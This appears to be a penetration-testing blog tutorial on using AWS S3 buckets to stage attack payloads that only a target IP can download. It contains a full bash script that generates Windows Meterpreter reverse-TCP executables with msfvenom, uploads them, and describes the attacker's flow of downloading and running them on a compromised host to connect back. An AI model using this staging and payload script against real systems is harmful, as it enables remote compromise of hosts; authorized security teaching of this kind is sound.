
The AWS command line interface (CLI) tools provide the means to manually (or programmatically via a shell script) interact with AWS services. We’ll be using the CLI tools to create buckets, apply security policies to the buckets, interact with files (copy, move, delete), and ultimately to delete the buckets when we are finished with them. The AWS CLI tools are not pre-installed on the Kali platform, but we can easily install them using the familiar apt interface. Let’s use the apt-get command to install them:
apt-get install awscli

There are several dependencies that are installed along with awscli:
Now that the awscli package is installed, let’s configure the AWS CLI tools to use the “PentestAPIuser” we created earlier in the AWS management console. This is the step where we need the Access Key ID and Secret access key that we hopefully stored in a password manager. The AWS CLI tools are profile-based, and you can configure one or more profiles to support the various tasks that you need to accomplish. In this case, we’ll configure a single profile for our new user “PentestAPIuser”.
aws configure --profile PentestAPIuser

Note that I’ve provided “us-east-1” as my default region for the PentestAPIuser profile. I made this choice because I already have “US East (N. Virginia)” setup as the default region for the rest of my AWS account resources. Consult the AWS documentation for a discussion on regions.
Now let’s try this out by creating an S3 bucket using the command line. Here are some naming rules that we need to follow when we create an S3 bucket:
- Bucket names must be at least 3 and no more than 63 characters long.
- Bucket names must be a series of one or more labels. Adjacent labels are separated by a single period (.)
- Bucket names can contain lowercase letters, number, and hyphens. Each label must start and end with a lowercase letter or a number.
- Bucket names must not be formatted as an IP address (e.g., 192.168.5.4).
- When using virtual hosted–style buckets with SSL, the SSL wildcard certificate only matches buckets that do not contain periods.

Because we’ll be potentially creating and destroying many single-use buckets over time, I’ll create buckets with pseudo-random names. This will also make it less likely that my name will collide with someone else’s bucket name. My bucket names will look like this:
- pentest-pi54jmqyrfomp8l2gvg7o6c4m7v1wkqstnyefjdg
Start by using some basic shell commands to construct and echo the bucket name string:
bucketprefix="pentest"
bucketname=$bucketprefix-$(cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 40 | head -n 1)
echo $bucketname
Now let’s use the AWS CLI tool to create an S3 bucket with that name:
aws --profile PentestAPIuser s3 mb s3://$bucketname

At this point we have a useable S3 bucket. Now we need to apply a security policy that will restrict access to a source IP that we choose. This “source IP” will typically be the external IP of an in-scope target server as seen from the internet. The security policy is a json string, and here is an example from this AWS documentation.

We will construct our json policy string in a way that only allows access from our single specific source IP address, as seen here:

Let’s create a json policy string and assign it to our new bucket. Note – for my test, I specified my own external IP address as the policy sourceIP. That will allow me to see my own files from tools like wget, curl, web browsers, etc. If I didn’t do that, the only way I could interact with my bucket would be through the AWS API. I’m also using the linux uuidgen utility to generate a random UUID for the policy ID seen in the policy string.
RHOST=71.xx.xx.xx
policystring='{"Version":"2012-10-17","Id":"'$(uuidgen)'","Statement":[{"Sid":"IPAllow","Effect":"Allow","Principal":"*","Action":["s3:GetObject"],"Resource":"arn:aws:s3:::'$bucketname'/*","Condition":{"IpAddress":{"aws:SourceIp":"'$RHOST'/32"}}}]}'
aws --profile PentestAPIuser s3api put-bucket-policy --bucket $bucketname --policy $policystring
![]()
Now let’s create a test file and move it to the bucket. “Moving” the file will delete the local copy of it, which is somewhat analogous to a linux file “mv” operation. Our test file will be a simple “hello world” file. We’ll create the file, look at it, then move it to the bucket and demonstrate that it has disappeared from our local system.
echo "hello world" > ./testfile.txt
cat ./testfile.txt
aws --profile PentestAPIuser s3 mv ./testfile.txt s3://$bucketname
ls testfile.txt


Use the AWS CLI tool to list the contents of the bucket. We should see our test file in the output.
aws --profile PentestAPIuser s3 ls s3://$bucketname
Let’s see if we can view the file in a web browser. I’ll hit the known filename directly using Firefox. The URL will be in the format “https://s3.amazonaws.com/mybucketname/filename”.

It works! Firefox displays the contents of the test file. Now let’s see if we can just hit the bucket name itself (without any child filename in the URL) to see if it displays a list all of the files that might be there (i.e., a folder view of the bucket):

It doesn’t work! This means that we can’t use the bucketname as a simple index page to the files that might be there – you have to know the names of the files that you push there. This will help hide the files from anyone within the target organization that stumbles upon the bucket or sees it in a network/firewall log somewhere.
Now let’s delete the bucket along with all of the files in it. We’ll then attempt to list the files in the (now deleted) bucket to demonstrate that the bucket no longer exists.
aws --profile PentestAPIuser s3 rb s3://$bucketname --force
aws --profile PentestAPIuser s3 ls s3://$bucketname

Let’s attempt to hit the same bucket via Firefox. This should also fail, further demonstrating that the bucket is gone.

Yes – we get a different error message in the browser, confirming that our bucket has been deleted.
Tying It All Together
We’ve demonstrated through a series of manual steps that we can create an S3 bucket, move files to it, list the files in the bucket, retrieve a file using a browser, then finally delete the bucket along with its files. Let’s now operationalize these steps in a bash script. The script will do the following:
- Create the bucket with a randomly generated name
- Build some sample Metasploit payloads
- Move the payloads to the new bucket
- Generate some sample instructions on how to perform other operations on the bucket, including instructions for how to remove it later.
- Our script will require two Metasploit-style parameters: RHOST and LHOST. We’ll use those to generate the S3 bucket access policy, and to generate our sample Metasploit payload files.
Here is our script:
#! /bin/bash
# Tony Karre
# @tonykarre
#
# payloads-to-s3.sh
#
# Use case:
#
#  You are executing a pen test, and you want to temporarily stage payloads and other tools
#  on a server outside of your own infrastructure.  You also want to make sure that
#  those files can only be seen/downloaded from the target IP.  When you are finished,
#  you want to delete the staging server and its contents.  We'll use S3 buckets to achieve this.
#
# Do the following:
#
#   1. Create an AWS S3 bucket with a somewhat random name. We will stage our payloads here.
#   2. Apply a bucket access policy to allow external access from our target IP. By default, nobody has access to it.
#   3. Generate a payload(s)
#   4. Move payload(s) to our new bucket
#   5. Print instructions on how to delete the bucket when we are finished using it.
#  Prerequisites:
#
#  1. You have an AWS account.
#  2. You have used the AWS Identity and Access Management (IAM) console to create an IAM user of access type "Programmatic Access".
#  3. In the IAM console, you have attached the policy "AmazonS3FullAccess" to this user, either directly or through an IAM group.
#
#  4. In Kali, you have installed the AWS command-line interface tool:
#
#     apt-get install awscli
#
#  5. In Kali, you have created an AWS profile for your new IAM user
#
#     root@OS14526:~# aws configure --profile your-desired-profile-name
#     AWS Access Key ID [None]: your-20-char-access-key-ID-for-your-IAM-user
#     AWS Secret Access Key [None]: your-40-char-secret-access-key-for-your-IAM-user
#     Default region name [None]: your-desired-region  # example = us-east-1
#     Default output format [None]: json
#     root@OS14526:~#
#
#
# There are two required script parameters: RHOST and LHOST ip addresses.
#
#   RHOST = the target IP, same as you would supply for a Metasploit payload.  This IP will be given read access to files in the bucket.
#   LHOST = your listener IP, because likely one of your payloads will try to phone home to something.  Think Metasploit LHOST.
#
# So a typical scenario might be this:
#   1. you have an unprivileged shell on RHOST.
#   2. on RHOST, you download your payload from the bucket (https URL is generated for you by this script).
#   3. on RHOST, you run the payload (meterpreter in this POC example), which connects back to LHOST.
#

if [ "$#" -ne "2" ];
then
    printf "\nusage: $0 RHOST-ip-address LHOST-ip-address\n\n"
    printf "RHOST is the metasploit-style IP address of the target remote host that needs access to our S3 bucket.\n"
    printf "LHOST is the metasploit-style IP address of the listener for any payloads.\n"
    exit ;
fi

RHOST=$1
LHOST=$2

awsprofile="PentestAPIuser"  # this is your configured profile name for your aws user (see the aws configure command described above).
bucketprefix="pentest"  # this is the first part of our bucket name.  Limit this to 20 chars or less.
payloadroot="/var/tmp" # this is the directory where we will generate payload files prior to moving them to S3

# Start by attempting to create an AWS S3 bucket

printf "[+] Creating S3 bucket...\n"

# Generate a name for our bucket.  Rules:
#
#  Bucket names must be at least 3 and no more than 63 characters long.
#  Bucket names must be a series of one or more labels. Adjacent labels are separated by a single period (.).
#  Bucket names can contain lowercase letters, numbers, and hyphens. Each label must start and end with a lowercase letter or a number.
#  Bucket names must not be formatted as an IP address (e.g., 192.168.5.4).
#  When using virtual hosted–style buckets with SSL, the SSL wildcard certificate only matches buckets that do not contain periods.
#  To work around this, use HTTP or write your own certificate verification logic.
#  We recommend that you do not use periods (".") in bucket names.
# Construct a bucketname that looks something like this:
#  pentest-pi54jmqyrfomp8l2gvg7o6c4m7v1wkqstnyefjdg

bucketname=$bucketprefix-$(cat /dev/urandom | tr -dc 'a-z0-9' | fold -w 40 | head -n 1)

# Build the permissions policy string for the bucket.  We want to whitelist our RHOST IP, but nobody else.
# The policy JSON will look like this:
#
# {
#  "Version": "2012-10-17",
#  "Id": "5cb1caa8-df2b-476e-819a-8bb23b8e1195",
#  "Statement": [{
#      "Sid": "IPAllow",
#      "Effect": "Allow",
#      "Principal": "*",
#      "Action": ["s3:GetObject"],
#      "Resource": "arn:aws:s3:::ourbucket/*",
#      "Condition": {
#          "IpAddress": {
#              "aws:SourceIp": "1.2.3.4/32"
#          }
#      }
#  }]
# }
# I've squeezed all the whitespace out to avoid policy parameter issues when we use this in the command line

policystring='{"Version":"2012-10-17","Id":"'$(uuidgen)'","Statement":[{"Sid":"IPAllow","Effect":"Allow","Principal":"*","Action":["s3:GetObject"],"Resource":"arn:aws:s3:::'$bucketname'/*","Condition":{"IpAddress":{"aws:SourceIp":"'$RHOST'/32"}}}]}'

# create the bucket

aws --profile $awsprofile s3 mb s3://$bucketname

if [ $? -eq 0 ]
then
  printf "[+] S3 bucket created successfully\n"
else
  printf "[-] Failed to create S3 bucket\n"
  exit 1
fi

printf "[+] Applying S3 policy to bucket...\n"

# Assign the access policy to the bucket

aws --profile $awsprofile s3api put-bucket-policy --bucket $bucketname --policy $policystring

if [ $? -eq 0 ]
then
  printf "[+] Policy successfully assigned to bucket\n"
else
  printf "[-] WARNING ------------- Failed to assign policy to bucket!\nDownload attempts from this bucket will fail!\n"
fi

printf "[+] Starting payload generation/move sequence...\n"

#-------------------------------------------------------------
#
#  Start of payloads area
#
# Now let's create some example payloads and move them into the bucket.

for port in 80 443; do

  msfvenom -a x86 --platform Windows -e generic/none -p windows/meterpreter/reverse_tcp LHOST=$LHOST LPORT=$port -f exe > $payloadroot/meterpreter-$port.exe

  # move the file into the bucket (an "mv" command deletes the local copy of the file after moving it)

  aws --profile $awsprofile s3 mv $payloadroot/meterpreter-$port.exe s3://$bucketname

  if [ $? -ne 0 ]
    then
      printf "\n[-] Failed to copy the file to the S3 bucket\n"
    fi
done

#
#  End of payloads area
#
#-------------------------------------------------------------

# Lets list the contents of the bucket

printf "\n[+] Payload generation complete.  Listing contents of the bucket...\n"

aws --profile $awsprofile s3 ls s3://$bucketname

if [ $? -ne 0 ]
then
  printf "\n[-] Failed to list the contents of the S3 bucket\n"
fi

printf "\n[+] Finished.\n\n"
printf "Download files from your bucket like this:\n"
printf "  [curl | wget | whatever]  https://s3.amazonaws.com/$bucketname/filename\n\n"
printf "You can copy other files into your bucket with this command:\n"
printf "  aws --profile $awsprofile s3 cp local-path/filename s3://$bucketname\n\n"
printf "You can list the files in your bucket with this command:\n"
printf "  aws --profile $awsprofile s3 ls s3://$bucketname \n\n"
printf "When you are finished with the S3 bucket, delete it (and all files) with this command:\n"
printf "  aws --profile $awsprofile s3 rb s3://$bucketname --force\n\n"
printf "Lose the names of your earlier buckets? Get a list of your existing buckets with this command:\n"
printf "  aws --profile $awsprofile s3api list-buckets --output text\n\n"
OK, let’s give the script a try without any parameters. This should produce the usage string:
./payloads-to-s3.sh

So far so good. Now let’s add our RHOST and LHOST parameter. For testing, we’ll use our own public IP for the RHOST, and we’ll make up a local 10-dot address for the LHOST. For a quick and dirty way of determining your own public IP, just use curl from the command line to hit http://icanhazip.com.
curl icanhazip.com

Run the script with our RHOST and LHOST parameters.
./payloads-to-s3.sh 71.xx.xx.xx 10.1.1.1

Looking at the screenshot above, you can see that the script generated several helpful commands that you can use to manage the new bucket and its contents beyond just building our sample payload files and bucket. Now let’s try to download one of the sample Metasploit payload files from the bucket. This is something you might do in a live pen test.
curl https://s3.amazonaws.com/pentest-cvuv6s5njo9r0v5uaoj60blzbiatm5e8eunf5eez/meterpreter-80.exe -o /var/tmp/m.exe
ls -l /var/tmp/m.exe

It worked! To complete our test, delete the bucket and everything in it.
aws --profile PentestAPIuser s3 rb s3://pentest-cvuv6s5njo9r0v5uaoj60blzbiatm5e8eunf5eez --force
![]()
As we’ve demonstrated here, Amazon AWS S3 buckets can be a very useful resource for pen test tool staging. They are easy to setup and use, they provide good isolation from your own infrastructure, and they provide reasonable security for temporary files you need in your pen test. For more information, or for help assessing the security of your own web applications, just contact us at Perficient.